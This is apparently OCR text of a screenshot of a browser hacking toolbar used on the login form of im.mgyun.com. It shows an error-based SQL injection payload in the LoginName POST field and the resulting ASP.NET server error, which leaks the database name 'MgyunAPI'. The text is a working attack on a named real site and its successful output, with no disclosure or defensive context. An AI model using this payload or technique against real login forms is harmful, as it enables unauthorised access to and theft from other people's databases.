 在将 nvarchar 值 'Mgyun...
im.mgyun.com
百度 <Ctrl+K>
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://im.mgyun.com/
Split URL
Execute
Enable Post data Enable Referrer
Post data
LoginName=test' AND 1560=CONVERT(INT,DB_NAME(7)) AND '1'='1&Password=test&VerifyCode=
Server Error in '/' Application.
在将 nvarchar 值 'MgyunAPI' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originate
Exception Details: System.Exception: 在将 nvarchar 值 'MgyunAPI' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identif
Stack Trace: